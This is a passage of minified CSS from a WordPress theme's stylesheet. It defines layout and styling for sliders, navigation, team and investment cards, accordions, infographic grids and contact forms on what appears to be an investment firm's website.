auto;content:"";-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:8px;height:8px;border-radius:4px;line-height:20px;text-align:center;background-color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;zoom:1}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.tab-link-container{display:flex;width:100%;padding-bottom:1.5rem;margin-bottom:1.5rem;overflow-x:scroll}.tab-link{padding:0.25rem 0.5rem;text-align:center;font-size:0.875rem;background:transparent;border:1px solid #a3a4a8;border-radius:.25rem;cursor:pointer;transition:background ease .5s}@media screen and (min-width: 961px){.tab-link{padding:0.5rem 0.75rem;font-size:1rem}}.tab-link:hover{color:#aad038}.tab-link:focus{outline:none}.tab-link.active{background:#aad038;border-color:#aad038;color:#fff}.tab-link+.tab-link{margin-left:0.25rem}.tab-content-container{margin-bottom:3rem}.tab-content{display:none}.tab-content.active{display:inherit}@media screen and (min-width: 1201px){body{font-size:20px}}h1,.h1,h2,.h2,h3,.h3{font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;margin-bottom:1rem;line-height:1.25}h4,.h4,h5,.h5,h6,.h6{font-family:"Roboto", sans-serif;font-weight:400;font-style:normal;margin-bottom:1rem;line-height:1.75}h1,.h1{font-family:"Roboto", sans-serif;font-weight:300;font-style:normal;font-size:2rem;text-transform:uppercase}@media screen and (min-width: 1441px){h1,.h1{font-size:3.5rem}}h1 strong,.h1 strong{font-family:"Roboto", sans-serif;font-weight:300;font-style:normal;color:#aad038}h2,.h2{font-size:1.75rem}@media screen and (min-width: 1441px){h2,.h2{font-size:2.25rem}}h3,.h3{font-size:1.25rem}@media screen and (min-width: 1441px){h3,.h3{font-size:1.5rem}}h4,.h4{font-size:1.25rem}@media screen and (min-width: 1441px){h4,.h4{font-size:1.25rem}}h5,.h5{font-size:1rem}@media screen and (min-width: 1441px){h5,.h5{font-size:1.125rem}}h6,.h6{font-size:1rem}@media screen and (min-width: 1441px){h6,.h6{font-size:1.125rem}}p+h1,p+.h1,p+h2,p+.h2,p+h3,p+.h3,p+h4,p+.h4,p+h5,p+.h5,p+h6,p+.h6,ul+h1,ul+.h1,ul+h2,ul+.h2,ul+h3,ul+.h3,ul+h4,ul+.h4,ul+h5,ul+.h5,ul+h6,ul+.h6,ol+h1,ol+.h1,ol+h2,ol+.h2,ol+h3,ol+.h3,ol+h4,ol+.h4,ol+h5,ol+.h5,ol+h6,ol+.h6,blockquote+h1,blockquote+.h1,blockquote+h2,blockquote+.h2,blockquote+h3,blockquote+.h3,blockquote+h4,blockquote+.h4,blockquote+h5,blockquote+.h5,blockquote+h6,blockquote+.h6,figure+h1,figure+.h1,figure+h2,figure+.h2,figure+h3,figure+.h3,figure+h4,figure+.h4,figure+h5,figure+.h5,figure+h6,figure+.h6,object+h1,object+.h1,object+h2,object+.h2,object+h3,object+.h3,object+h4,object+.h4,object+h5,object+.h5,object+h6,object+.h6{margin-top:2rem}p{line-height:1.75em}p.p-xs{font-size:0.75rem}p.p-sm{font-size:0.875rem}@media screen and (min-width: 1201px){p.p-xl{font-size:1.5rem}}@media screen and (min-width: 1201px){p.p-lg{font-size:1.25rem}}h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{text-decoration:none}.text-decoration-none{text-decoration:none}.w-100{width:100%}.m-auto{margin:0 auto}.sticky{position:sticky;top:10px;z-index:2}.of-hidden{overflow:hidden}.row-gutter-sm{margin-left:-0.5rem !important;margin-right:-0.5rem !important}.row-gutter-sm>.col{padding:0 0.5rem !important}.p-0{padding:0rem !important}.p-1{padding:0.25rem !important}.p-2{padding:0.5rem !important}.p-3{padding:0.75rem !important}.p-4{padding:1rem !important}.p-5{padding:1.25rem !important}.p-6{padding:1.5rem !important}.p-7{padding:1.75rem !important}.p-8{padding:2rem !important}.p-9{padding:2.25rem !important}.p-10{padding:2.5rem !important}.p-11{padding:2.75rem !important}.p-12{padding:3rem !important}.p-13{padding:3.25rem !important}.p-14{padding:3.5rem !important}.p-15{padding:3.75rem !important}.p-16{padding:4rem !important}.p-17{padding:4.25rem !important}.p-18{padding:4.5rem !important}.p-19{padding:4.75rem !important}.p-20{padding:5rem !important}.p-21{padding:5.25rem !important}.p-22{padding:5.5rem !important}.p-23{padding:5.75rem !important}.p-24{padding:6rem !important}.p-25{padding:6.25rem !important}.m-0{margin:0rem !important}.m-1{margin:0.25rem !important}.m-2{margin:0.5rem !important}.m-3{margin:0.75rem !important}.m-4{margin:1rem !important}.m-5{margin:1.25rem !important}.m-6{margin:1.5rem !important}.m-7{margin:1.75rem !important}.m-8{margin:2rem !important}.m-9{margin:2.25rem !important}.m-10{margin:2.5rem !important}.m-11{margin:2.75rem !important}.m-12{margin:3rem !important}.m-13{margin:3.25rem !important}.m-14{margin:3.5rem !important}.m-15{margin:3.75rem !important}.m-16{margin:4rem !important}.m-17{margin:4.25rem !important}.m-18{margin:4.5rem !important}.m-19{margin:4.75rem !important}.m-20{margin:5rem !important}.m-21{margin:5.25rem !important}.m-22{margin:5.5rem !important}.m-23{margin:5.75rem !important}.m-24{margin:6rem !important}.m-25{margin:6.25rem !important}.img-brand-shadow{box-shadow:0.75rem -0.75rem 0 0 #aad038}.btn{padding:1rem 1rem}.btn-outline{color:#565656}.btn-outline:hover{background:#8bac29;color:#fff}.btn-link-inline{padding-left:0;padding-right:0}hr.divider{margin:0 auto 0 0;max-width:10rem;border:none;border-bottom:5px solid #aad038}hr.divider-pink{margin:0 auto 0 0;max-width:10rem;border:none;border-bottom:5px solid #d13393}.slick-dots li button:before{background:#fff;opacity:1}.slick-dots li.slick-active button:before{background:#aad038}.section-padding{padding:3rem 0}@media screen and (min-width: 481px){.section-padding{padding:6rem 0}}.section-padding-xl{padding:6rem 0}@media screen and (min-width: 481px){.section-padding-xl{padding:12rem 0}}.background-dots{background:#fff url("/wp-content/themes/grilla-2-1/img/background-dots.jpg") center center;background-size:cover}.site-header{position:relative;z-index:10}.site-header>.container{position:relative;display:flex;flex-direction:column;justify-content:end;min-height:90px}.site-header>.container>.row-gutter{margin-top:auto;margin-bottom:0.5rem}.col-site-logo img{max-width:142px}.site-home .site-header{color:#fff}.site-home .site-header>.container:after{content:"";position:absolute;bottom:0;left:1rem;right:1rem;border-bottom:1px solid #fff}.site-home .header-navigation ul>li.current-menu-item a{background:none}.site-home .col-site-logo img{max-width:184px}.col-site-menu{position:relative;display:flex;align-items:center;max-width:100%;min-height:2rem;margin-left:auto}.header-navigation{background:transparent;margin-right:2rem}.header-navigation ul{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:end;list-style:none;margin:0;padding:0}.header-navigation ul>li{flex:0 1 auto;margin-right:1rem}@media screen and (min-width: 1441px){.header-navigation ul>li{margin-right:3rem}}.header-navigation ul>li a{display:block;padding:0.125rem 0.5rem;border-radius:.25rem;white-space:nowrap;text-decoration:none;text-transform:uppercase;transition:color .5s}.header-navigation ul>li a:hover{color:#aad038}.header-navigation ul>li.current-menu-item a{background:#fff}.header-navigation ul>li.current-page-ancestor a{background:#fff}.main-navigation ul li{text-align:center}.main-navigation ul li a{display:inline-block;margin:0 auto;padding:0.25rem 1rem;border-radius:.25rem;font-family:"Roboto", sans-serif;font-weight:300;font-style:normal;color:#565656;text-transform:uppercase;font-size:1.4rem}@media screen and (min-width: 1441px){.main-navigation ul li a{font-size:2rem}}.main-navigation ul li.current-menu-item a{background:#f2f8e1}.menu-primary-menu-container{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;height:100%;width:100%}.menu-toggle-header{height:5rem}.menu-toggle-open:before,.menu-toggle-open:after{background:#aad038}.menu-toggle-open:after{box-shadow:0 0.5rem 0 0 #aad038}.menu-toggle-close{transform:translateY(140%)}.footer-navigation{background-color:transparent}.footer-navigation ul{list-style:none;padding:0px}.footer-navigation ul li a{text-decoration:none}.footer-navigation ul li a:hover{color:#aad038}.home-hero{position:relative;margin-top:-90px;height:80vh;color:#fff}@media screen and (min-width: 481px){.home-hero{padding-bottom:100%;height:auto}}@media only screen and (min-width: 1600px){.home-hero{padding-bottom:0}}.home-hero .hero-content{display:flex;align-items:center;justify-content:center;position:absolute;z-index:2;width:100%;height:100%}.home-hero .hero-content>.container{padding-top:90px;height:calc(100% - 5.625rem);display:flex;align-items:center;justify-content:center}.home-hero .hero-content h1{font-size:2rem;line-height:1.125em}@media screen and (min-width: 961px){.home-hero .hero-content h1{font-size:3rem}}@media screen and (min-width: 1441px){.home-hero .hero-content h1{font-size:4.5rem}}.home-hero .hero-content .btn-outline{color:#fff}.home-hero .hero-content .btn-outline:hover{background:#8bac29}.home-hero .hero-background{position:absolute;top:0;left:0;object-fit:cover;width:100%;height:100%}#hero-video{margin-top:-90px}.icon-column{padding:0 1rem}.icon-brand-circle{max-width:75%;margin:0 auto;border:2px solid #aad038;border-radius:50%;background:#fff}.icon-circle{width:4rem;height:4rem;text-align:center;background:#aad038;border:none;color:#fff;border-radius:2rem;font-size:1.5rem;outline:0 !important}.icon-circle:hover{background:#bcda61}.icon-circle.icon-circle-left{margin-right:2rem;background:transparent;border:1px solid #aad038;color:#aad038}.icon-circle.icon-circle-left:hover{border-color:#bcda61;color:#bcda61}.fancybox-button{display:none}.fancybox-content{max-width:1000px}.flights-container button{white-space:normal}.plus-overlay{position:relative;background:#565656}.plus-overlay:after{content:"";position:absolute;top:calc(50% - 0.75rem);left:calc(50% - 0.75rem);z-index:2;width:1.5rem;height:1.5rem;background:transparent url("/wp-content/themes/grilla-2-1/img/icon-plus.svg") center center no-repeat;background-size:cover}.blog-investment-card{flex-direction:column;background:transparent}.blog-title{font-size:3.75rem !important}@media screen and (max-width: 1200px){.blog-title{font-size:2.75rem !important}}.blog-index{overflow:hidden}.blog-index:before{content:"";position:absolute;z-index:2;width:100vw;height:0.5rem;background-color:#aad038;transform:translate(-10px, -13px)}@media screen and (min-width: 481px){.blog-index:before{transform:unset}}main{position:relative}.blog-index{overflow:visible}.tab-link-container{position:absolute;left:50%;transform:translate(-50%, -70%);width:unset}@media screen and (max-width: 480px){.tab-link-container{transform:translate(-50%, -83%)}}.tab-link-container button{background:#565656;border:#565656;padding:1rem 1.25rem;font-size:1rem;font-weight:bold;color:#fff}@media (max-width: 380px){.tab-link-container button{padding:0.8rem 1.1rem;font-size:0.9rem}}@media screen and (min-width: 961px){.tab-link-container button{padding:1rem 3rem;font-size:1.125rem}}.tab-link-container button:hover{background:#8bac29;color:#fff}.tab-link-container .tab-link.active{position:relative;background:#aad038 !important;border-color:#aad038 !important;z-index:2}.tab-link-container .tab-link{border-radius:0.25rem 0.25rem 0rem 0rem}.tab-content-container{margin-bottom:0rem !important}.video-button{border:1px solid white}.investment-info-text p{font-size:1rem}#investment-slider{background:#f2f8e1;background:linear-gradient(0deg, #f2f8e1 0%, #f2f8e1 55%, transparent 55%, transparent 100%)}.investment-card{position:relative;height:100%;padding:0 4rem}.investment-card:before{content:"";position:absolute;top:55%;left:0;width:100%;height:2px;background:#aad038}.investment-card:after{content:"";position:absolute;top:calc(55% - 0.5rem);left:-0.5rem;width:1rem;height:1rem;background:#aad038;border-radius:0.5rem}.investment-card .investment-card-content{position:relative;z-index:2;max-width:450px;margin:0 auto;padding-top:4rem}.investment-card .investment-card-content h3{height:5rem;overflow:hidden}.investment-card .investment-image{position:relative;background:#565656}.investment-card .investment-image img{filter:brightness(1);transition:filter .5s}.investment-card .investment-image:after{content:"";position:absolute;top:calc(50% - 0.75rem);left:calc(50% - 0.75rem);z-index:2;width:1.5rem;height:1.5rem;background:transparent url("/wp-content/themes/grilla-2-1/img/icon-plus.svg") center center no-repeat;background-size:cover}.investment-load-more{display:flex;justify-content:center;padding:1rem;font-size:1rem;text-decoration:none;text-align:center}.team-slide{position:relative}@media screen and (min-width: 481px){.team-slide .team-image{max-width:75%;margin:0 auto}}@media screen and (min-width: 961px) and (max-width: 1200px){.team-slide .team-image{right:34% !important}.team-slide .team-image>img{max-width:83%}}@media screen and (min-width: 961px){.team-slide{height:840px}.team-slide .team-image{position:absolute;top:0;right:50%;width:840px}}.team-slide .team-slide-content{padding-bottom:0rem}@media screen and (min-width: 481px){.team-slide .team-slide-content{padding-bottom:6rem}}@media screen and (min-width: 961px){.team-slide .team-slide-content{position:absolute;top:0;left:0;width:100%;padding:0}}.team-slide .team-slide-text{min-height:33rem;margin-top:4rem}@media only screen and (min-width: 530px){.team-slide .team-slide-text{min-height:30rem}}@media only screen and (min-width: 748px){.team-slide .team-slide-text{min-height:27rem}}@media screen and (min-width: 961px){.team-slide .team-slide-text{margin-top:8rem;min-height:32rem}}@media screen and (max-width: 480px){#team-thumbnails-container{transform:translateY(-40%) !important}}.team-slider-container{position:relative}.contact-link{color:#565656;font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;text-decoration:none;transition:color .5s}.contact-link:hover{color:#aad038}#team-thumbnails-container{position:relative;transform:translateY(-50%)}#team-thumbnails-container .slick-slide{padding:0.5rem}#team-thumbnails-container .slick-current .team-thumbnail:before{background:rgba(170,208,56,0.1)}#team-thumbnails-container .team-thumbnail{margin:0.5rem}.team-thumbnail{position:relative;display:inline-block;cursor:pointer}.team-thumbnail:before{content:"";position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;background:rgba(170,208,56,0.1);transition:background .5s}.team-thumbnail:hover:before{background:rgba(170,208,56,0.6)}.team-header{margin-top:-90px;padding-top:80px}@media screen and (min-width: 961px) and (max-width: 1200px){.team-header{margin-top:-130px}}@media screen and (min-width: 1201px){.team-header{height:940px}}.team-header-image{top:auto !important;bottom:0 !important}.btn-contact-icon{position:relative;height:3.2rem;width:3.2rem;padding:0;margin-right:0.5rem;background:transparent;border:1px solid white;border-radius:50%}@media screen and (min-width: 481px){.btn-contact-icon{height:4rem;width:4rem;margin-right:1rem}}.btn-contact-icon svg{position:absolute;left:32%;bottom:35%;width:1.2rem;height:1.2rem;color:white}@media screen and (min-width: 481px){.btn-contact-icon svg{width:1.4rem;height:1.4rem}}.team-grid-text{min-width:none !important;margin-top:2rem}@media screen and (min-width: 961px){.team-grid-text{margin-top:14rem}}.team-grid-text a{text-decoration:none;padding:0}.team-grid{padding:6.5rem 0rem 6.5rem 0rem !important}.team-grid .team-quote{position:relative;margin:0rem;padding-left:4rem;font-size:1.25rem;font-weight:300}@media screen and (min-width: 961px){.team-grid .team-quote{padding-left:0rem;font-size:1.5rem}}.team-grid .team-quote::before{content:"";position:absolute;top:0em;left:0em;width:1em;height:1em;font-size:40px;fill:#d13393;background:url("/wp-content/themes/grilla-2-1/img/quotation-marks-pink.svg") no-repeat}@media screen and (min-width: 961px){.team-grid .team-quote::before{left:-1.875em;font-size:40px}}.contact-social-container{margin-top:2.75rem}.contact-nav-arrows{padding-top:1rem}@media screen and (min-width: 481px){.contact-nav-arrows{padding-top:2rem}}.contact-nav-arrows>.container{padding-right:0px}.contact-nav-arrows>.container .btn-group>.contact-nav-btn{margin-right:0px !important;margin-left:1rem}#investment-experience-slider{background:#f2f8e1;background:linear-gradient(0deg, #f2f8e1 0%, #f2f8e1 43%, transparent 43%, transparent 100%);padding-bottom:2rem}.investment-experience-slider{background:#f2f8e1;background:linear-gradient(0deg, #f2f8e1 0%, #f2f8e1 43%, transparent 43%, transparent 100%);padding-bottom:2rem}.investment-experience-card{position:relative;padding:0 4rem}.investment-experience-card:before{content:"";position:absolute;top:50%;left:-250px;width:250%;height:2px;background:#aad038}.investment-experience-card:after{content:"";position:absolute;top:calc(50% - 0.5rem);left:-0.5rem;width:1rem;height:1rem;background:#aad038;border-radius:0.5rem}.investment-experience-card .investment-card-content{position:relative;z-index:2;max-width:350px;margin:0 auto;padding-top:4rem}.investment-experience-card .investment-card-content h3{overflow:hidden;height:5rem}.investment-experience-card .investment-image{position:relative;background:#565656}.investment-experience-card .investment-image:after{content:"";position:absolute;top:calc(50% - 0.75rem);left:calc(50% - 0.75rem);z-index:2;width:1.5rem;height:1.5rem;background:transparent url("/wp-content/themes/grilla-2-1/img/icon-plus.svg") center center no-repeat;background-size:cover}.investment-row .col-xs:first-child .investment-experience-card:after{display:none}.hover-overlay:before{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;transition:background .5s}.hover-overlay:hover:before{cursor:pointer;pointer-events:none;background:rgba(170,208,56,0.6)}.card-space{display:flex;flex-direction:column;justify-content:space-between}.home-accordion{padding-bottom:3rem}@media screen and (min-width: 481px){.home-accordion{padding-bottom:6rem}}.home-accordion .accordion{border-top:1px solid #565656}.home-accordion .accordion .accordion-link{border-bottom:1px solid #565656;padding:4rem 0 4rem 6rem;background:#fff;color:#565656;font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;font-size:1.5rem;text-align:right;transition:color .5s}.home-accordion .accordion .accordion-link:after{display:none}.home-accordion .accordion .accordion-link:hover{color:#aad038}.home-accordion .accordion .accordion-link .icon-circle{position:absolute;top:calc(50% - 25px);left:0}.home-accordion .accordion .accordion-content{padding:3rem 1rem}.home-accordion .accordion .icon-circle-accordion.icon-circle{width:3rem;height:3rem;border-radius:unset;background:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Layer_2' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8.84 16'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23aad038;%7D%3C/style%3E%3C/defs%3E%3Cg id='Body'%3E%3Cpolygon class='cls-1' points='4.15 0 0 0 4.68 8 4.68 8 0 16 4.16 16 8.84 8 4.15 0'/%3E%3C/g%3E%3C/svg%3E") no-repeat center}.home-accordion .accordion .accordion-link.active .icon-circle-accordion.icon-circle{transform:rotate(90deg)}.page-header{padding:3rem 0 1.5rem}@media screen and (min-width: 481px){.page-header{padding:6rem 0 3rem}}.blog-index{background-color:white}.blog-card{margin-top:0.75rem}.blog-card-meta a{color:#aad038}.blog-single .page-title h1{font-size:2rem}@media screen and (min-width: 1441px){.blog-single .page-title h1{font-size:2.25rem}}.blog-single .page-content p{font-size:1rem;line-height:1.75em}.investment-card-information span{font-size:1.125rem;font-weight:bold}@media screen and (max-width: 960px){.investment-card-information span{font-size:1rem}}.investment-card-information a{text-decoration:none}.investment-grid{padding:6.5rem 0rem 6.5rem 0rem !important}.investment-grid .investment-quote{position:relative;margin:0rem;padding-left:4rem;font-size:1.25rem;font-weight:300}@media screen and (min-width: 961px){.investment-grid .investment-quote{padding-left:0rem;font-size:1.5rem}}.investment-grid .investment-quote::before{content:"";position:absolute;top:0em;left:0em;width:1em;height:1em;font-size:40px;background:url("/wp-content/themes/grilla-2-1/img/quotation-marks.svg") no-repeat;fill:#d13393}@media screen and (min-width: 961px){.investment-grid .investment-quote::before{left:-1.875em;font-size:40px}}.investment-grid .investment-quote-author{padding-left:4rem}@media screen and (min-width: 961px){.investment-grid .investment-quote-author{padding-left:0rem}}.grid-container{position:relative;overflow:hidden;width:100%}.grid-container.grid-purple{background:#565656;color:#ffffff}.grid-container.grid-purple h1,.grid-container.grid-purple .h1,.grid-container.grid-purple h2,.grid-container.grid-purple .h2,.grid-container.grid-purple h3,.grid-container.grid-purple .h3,.grid-container.grid-purple h4,.grid-container.grid-purple .h4,.grid-container.grid-purple h5,.grid-container.grid-purple .h5,.grid-container.grid-purple h6,.grid-container.grid-purple .h6{color:#ffffff}.grid-container .grid{width:100%}@media screen and (min-width: 961px){.grid{max-height:500px}}@media screen and (min-width: 1441px){.grid{max-height:600px}}@media screen and (min-width: 1921px){.grid{max-height:750px}}.grid .grid-text{display:flex;padding:3rem 1rem 3rem 2rem}@media screen and (min-width: 1441px){.grid .grid-text{padding:4.75rem 2.7rem}}.grid .grid-text p{margin:0px;line-height:2.75}@media screen and (max-width: 960px){.grid .grid-text p{font-size:0.9rem}}.grid .grid-text>div{width:100%;margin:0 auto;padding:2rem}@media screen and (min-width: 961px){.grid .grid-text>div{margin:auto 0}}.grid .grid-img{position:relative}@media screen and (min-width: 961px){.grid .grid-img>div{position:absolute;overflow:hidden;width:50vw;height:100%}}@media screen and (max-width: 960px){.grid .grid-img>div>img{width:calc(100% + 2rem);max-width:unset;margin-left:-1rem}}@media screen and (min-width: 961px){.grid .grid-img>div>img{top:0;width:100%;height:100%;object-fit:cover}}.wpcf7 .wpcf7-text{border:2px solid #eeeeee}.wpcf7 .screen-reader-response{display:none}.wpcf7 .wpcf7-not-valid-tip{display:block;margin-top:-1rem;color:#d83a3a}.wpcf7 .wpcf7-response-output{font-family:"Roboto", sans-serif;font-weight:700;font-style:normal}.contact-form .wpcf7 label{text-transform:uppercase}@media screen and (min-width: 961px){.contact-form .wpcf7 label{text-align:right}}.contact-form-padding{padding-top:8.75rem;padding-bottom:8.75rem}.text-and-image .row{padding-top:1.5rem;padding-bottom:1.5rem}@media screen and (min-width: 481px){.text-and-image .row{padding-top:3rem;padding-bottom:3rem}}.text-and-image h2{position:relative;padding-top:3rem;font-family:"Roboto", sans-serif;font-weight:300;font-style:normal}.text-and-image h2 strong{font-family:"Roboto", sans-serif;font-weight:300;font-style:normal;color:#aad038}.text-and-image h2:before{content:"";position:absolute;top:0;left:0;width:10rem;border-bottom:5px solid #aad038}.text-and-image blockquote{font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;font-size:1.5rem}#values-slider{padding:0 2rem}@media screen and (min-width: 961px){#values-slider{padding:0 4rem}}#testimonials-slider .slick-slide{text-align:center;opacity:0.5;transition:opacity .5s}#testimonials-slider .slick-slide.slick-current{opacity:1}#testimonials-slider .slick-dots{position:relative;top:5rem}.testimonial{position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;margin:6rem 1rem 0 1rem;padding:5rem;min-height:26rem;background:#fff}@media screen and (min-width: 481px){.testimonial{margin-left:4rem;margin-right:4rem}}@media screen and (min-width: 1201px){.testimonial{margin-left:8rem;margin-right:8rem}}.testimonial:before{content:"";position:absolute;top:0;left:50%;width:190px;height:190px;background:#fff url("/wp-content/themes/grilla-2-1/img/icon-quote.svg") no-repeat;border-radius:50%;transform:translate(-50%, -50%)}.testimonial blockquote{position:relative;z-index:2;font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;font-size:1.5rem}.acknowledgement-overlay{position:absolute;top:90px;z-index:99;margin:auto;padding:40px;min-height:100vh;width:100vw;background-color:#a3a4a8}.award{padding:3rem}.team-card>div{padding:1.5rem}.header-title{margin-top:2rem;font-size:3rem;text-transform:uppercase}@media screen and (min-width: 481px){.header-title{margin-top:3rem;font-size:4.5rem}}.page-header-hero{position:relative;margin-top:-90px;min-height:850px;height:90vh;width:100vw;overflow:hidden}@media screen and (min-width: 481px){.page-header-hero{height:100vh}}.page-header-hero:after{content:"";display:block}.page-header-hero>.header-hero-background{position:absolute;top:0;left:0;object-fit:cover;width:100%;height:100%;z-index:-2}.page-header-hero .container{margin-top:70px}@media screen and (min-width: 481px){.page-header-hero .container{margin-top:-100px;padding-top:260px}}.page-header-hero .square-overlay{position:absolute;top:50%;left:11%;min-width:151%;padding-bottom:180%;background-color:#ffffff;opacity:0.3;z-index:-1;transform:translate(-50%, -50%) rotate(50deg)}@media screen and (min-width: 961px){.page-header-hero .square-overlay{top:38%;left:-13%;min-width:100%;padding-bottom:100%}}.page-header-hero .header-description{font-size:1rem;font-weight:500;line-height:1.6}@media screen and (min-width: 481px){.page-header-hero .header-description{font-size:1.5rem}}.page-header-hero .header-description a{text-decoration:underline}.page-header-hero .what-we-do-position{position:relative;top:60px}@media screen and (min-width: 481px){.page-header-hero .what-we-do-position{position:absolute;top:250px}}@media only screen and (max-width: 1200px){.page-header-hero .what-we-do-position{top:200px}}.page-header-hero .about-us-position{transform:translateY(50px)}.page-header-hero .shift-up{transform:translateY(-90px);padding-top:0px}@media screen and (min-width: 481px){.page-header-hero .shift-up{transform:translateY(0px)}}.page-header-hero .bold-span{font-weight:bold}.page-header-hero .tagline-text{align-items:center}.page-header-hero .arrow-white{fill:#fff}.page-header-hero .arrow-green{fill:#aad038}.page-header-hero .tagline-span{max-width:200px;line-height:1.2em}.tagline-container{position:relative;min-height:300px}.tagline-image{position:absolute;top:0px;left:36px;width:200px}@media screen and (min-width: 1201px){.tagline-image{top:0px}}.overlap-image-container{position:absolute;right:0;transform:translateY(-80%)}@media screen and (min-width: 481px){.overlap-image-container{transform:translateY(-50%)}}.overlap-image-container .overlap-image{overflow:hidden;max-width:90vw;border-radius:300px 0rem 0rem 300px}@media screen and (min-width: 481px){.overlap-image-container .overlap-image{max-width:60vw;max-height:600px}}.bg-dots-repeated{width:100vw;background-image:url("./img/background-dots.jpg");background-repeat:repeat-y;background-size:100%;padding:10px}@media screen and (min-width: 481px){.bg-dots-repeated{padding:0px}}.bg-dots-repeated .we-sell-grid{margin-top:30px;min-height:800px !important}.bg-dots-repeated .we-run-grid{margin-top:40px;min-height:800px !important}.bg-dots-repeated .title-icon{width:90px}@media screen and (min-width: 481px){.bg-dots-repeated .title-icon{width:125px}}.bg-dots-repeated .infographic-grid ul{padding:0}.bg-dots-repeated .infographic-grid h3{margin-left:2rem;font-size:3rem;font-weight:300;text-transform:uppercase}@media screen and (min-width: 481px){.bg-dots-repeated .infographic-grid h3{font-size:4.4rem}}.bg-dots-repeated .infographic-grid .row-infographic{margin-left:-0.5rem;margin-right:-0.5rem}@media screen and (min-width: 481px){.bg-dots-repeated .infographic-grid .row-infographic{height:93%}}.bg-dots-repeated .infographic-grid .row-infographic>[class^="col"]{padding:0 0.5rem}.bg-dots-repeated .infographic-grid .container-full>.row{padding:0 0.5rem}.bg-dots-repeated .infographic-grid .container-full>.row>*{padding:0.5rem 0.5rem}.bg-dots-repeated .infographic-grid .we-buy-title{padding-top:90px}.bg-dots-repeated .infographic-grid .what-we-do-list li{font-size:1.2rem;margin:0.9rem 0rem}.bg-dots-repeated .infographic-grid .image-curve{overflow:hidden;height:200px}@media screen and (min-width: 481px){.bg-dots-repeated .infographic-grid .image-curve{height:325px}}.bg-dots-repeated .infographic-grid .image-curve-right{border-radius:0.5em 150px 150px 0.5em}.bg-dots-repeated .infographic-grid .image-curve-left{border-radius:150px 0.5rem 0.5rem 150px}.bg-dots-repeated .infographic-grid .bullet-point{display:flex;align-items:center;list-style:none;margin:1em 0em;max-width:450px}.bg-dots-repeated .infographic-grid .bullet-point svg{margin-right:0.8em;min-width:0.5em}.bg-dots-repeated .infographic-grid .bullet-point-pink{fill:#d13393}.bg-dots-repeated .infographic-grid .bullet-point-blue{fill:#00b9f2}.bg-dots-repeated .infographic-grid .bullet-point-orange{fill:#f68b1f}.bg-dots-repeated .infographic-grid .info{box-sizing:border-box;display:flex;flex-direction:column;justify-content:center;padding:20px;height:100%;min-height:15rem;color:#fff;font-weight:300;border-radius:20px}@media screen and (min-width: 961px){.bg-dots-repeated .infographic-grid .info{font-size:10px}}@media screen and (min-width: 1441px){.bg-dots-repeated .infographic-grid .info{font-size:16px}}.bg-dots-repeated .infographic-grid .info div{line-height:1.2em;margin:0}.bg-dots-repeated .infographic-grid .info.info-pink{background-color:#d13393}.bg-dots-repeated .infographic-grid .info.info-blue{background-color:#00b9f2}.bg-dots-repeated .infographic-grid .info.info-orange{background-color:#f68b1f}.bg-dots-repeated .infographic-grid .info.info-grey{background-color:#565656}.bg-dots-repeated .infographic-grid .info.info-white-pink{background-color:#fff;color:#d13393}.bg-dots-repeated .infographic-grid .info.info-white-blue{background-color:#fff;color:#00b9f2}.bg-dots-repeated .infographic-grid .info.info-white-orange{background-color:#fff;color:#f68b1f}.bg-dots-repeated .infographic-grid .info .info-3-title h4{margin-bottom:0;padding-bottom:5px;font-size:16px;font-weight:600;text-transform:uppercase}.bg-dots-repeated .infographic-grid .info .we-sell-infographic-text-3{margin-bottom:12px;max-width:280px}.bg-dots-repeated .infographic-grid .info .we-run-infographic-text-3{margin-bottom:7px}.bg-dots-repeated .infographic-grid .info .smallest{font-size:1.125rem;line-height:1.2em}.bg-dots-repeated .infographic-grid .info .small{font-size:1.25rem;line-height:1.2em}@media screen and (min-width: 481px){.bg-dots-repeated .infographic-grid .info .small{font-size:1.56rem}}.bg-dots-repeated .infographic-grid .info .medium{font-size:1.75rem;line-height:1.2em}.bg-dots-repeated .infographic-grid .info .large{font-size:2.25rem;line-height:1.2em}.bg-dots-repeated .infographic-grid .info .largest{font-size:3.75rem;line-height:1em}.section-info{padding-top:6.8rem;padding-bottom:6.2rem}.section-info .info-block-title{margin-top:-2rem;font-weight:300}@media screen and (min-width: 961px){.section-info .info-block-title{padding-bottom:2rem}}.section-info .info-section-quote{padding-left:60px;position:relative}@media screen and (min-width: 961px){.section-info 